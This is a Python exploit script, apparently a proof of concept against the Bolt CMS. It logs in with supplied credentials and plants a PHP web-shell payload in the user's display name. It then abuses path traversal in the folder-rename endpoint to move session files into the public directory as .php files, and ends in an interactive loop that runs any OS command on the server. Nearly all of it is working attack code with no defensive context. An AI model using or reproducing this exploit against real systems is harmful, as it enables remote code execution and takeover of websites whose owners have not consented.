 if len(sys.argv) != 4:
    print((len(sys.argv)))
    print((colored("[~] Usage : ./bolt.py url username password","red")))
    exit()
url = sys.argv[1]
username = sys.argv[2]
password = sys.argv[3]
request = requests.session()
print((colored("[+] Retrieving CSRF token to submit the login form","green")))
page = request.get(url+"/bolt/login")
html_content = page.text
soup = BeautifulSoup(html_content, 'html.parser')
token = soup.findAll('input')[2].get("value")
login_info = {
    "user_login[username]": username,
    "user_login[password]": password,
    "user_login[login]": "",
     "user_login[_token]": token
   }
login_request = request.post(url+"/bolt/login", login_info)
print((colored("[+] Login token is : {0}","green")).format(token))
aaa = request.get(url+"/bolt/profile")
soup0 = BeautifulSoup(aaa.content, 'html.parser')
token0 = soup0.findAll('input')[6].get("value")
data_profile = {
        "user_profile[password][first]":"password",
        "user_profile[password][second]":"password",
        "user_profile[email]":"a@a.com",
        "user_profile[displayname]":"<?php system($_GET['test']);?>",
        "user_profile[save]":"",
        "user_profile[_token]":token0
                }
profile = request.post(url+'/bolt/profile',data_profile)
cache_csrf = request.get(url+"/bolt/overview/showcases")
soup1 = BeautifulSoup(cache_csrf.text, 'html.parser')
csrf = soup1.findAll('div')[12].get("data-bolt_csrf_token")
asyncc = request.get(url+"/async/browse/cache/.sessions?multiselect=true")
soup2 = BeautifulSoup(asyncc.text, 'html.parser')
tables = soup2.find_all('span', class_ = 'entry disabled')
print((colored("[+] SESSION INJECTION ","green")))
for all_tables in tables:
        f= open("session.txt","a+")
        f.write(all_tables.text+"\n")
        f.close()
        num_lines = sum(1 for line in open('session.txt'))
        renamePostData = {
                "namespace": "root",
                "parent": "/app/cache/.sessions",
                "oldname": all_tables.text,
                "newname": "../../../public/files/test{}.php".format(num_lines),
                "token": csrf
           }
        rename = request.post(url+"/async/folder/rename", renamePostData)
        try:
                url1 = url+'/files/test{}.php?test=ls%20-la'.format(num_lines)
                rev = requests.get(url1).text
                r1 = re.findall('php',rev)
                r2 = r1[0]
                if r2 == "php" :
                        fileINJ = "test{}".format(num_lines)

                        print((colored("[+] FOUND  : "+fileINJ,"green")))
        except IndexError:
                print((colored("[-] Not found.","red")))
new_name = 0
while new_name != 'quit':
        inputs = input(colored("Enter OS command , for exit 'quit' : ","green","on_red"))
        if inputs == "quit" :
                exit()
        else:
                a = requests.get(url+"/files/{}.php?test={}".format(fileINJ,inputs))
                aa = a.text
                r11 = re.findall('...displayname";s:..:"([\w\s\W]+)',aa)
                print((r11)[0])